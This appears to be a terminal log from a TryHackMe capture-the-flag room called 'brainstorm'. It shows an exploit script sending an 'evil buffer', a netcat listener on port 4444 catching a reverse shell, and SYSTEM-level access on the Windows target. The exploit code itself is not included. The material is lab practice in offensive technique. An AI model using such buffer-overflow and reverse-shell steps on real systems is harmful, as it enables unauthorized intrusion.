 C:\home\nate\tryhackme\active\brainstorm\exploit> python3 exploit.py
Sending evil buffer...
Done!
C:\home\nate\tryhackme\active\brainstorm\exploit>
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.2.73.217] from (UNKNOWN) [10.10.195.8] 49355
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami && hostname
whoami && hostname
nt authority\system
brainstorm
C:\Windows\system32>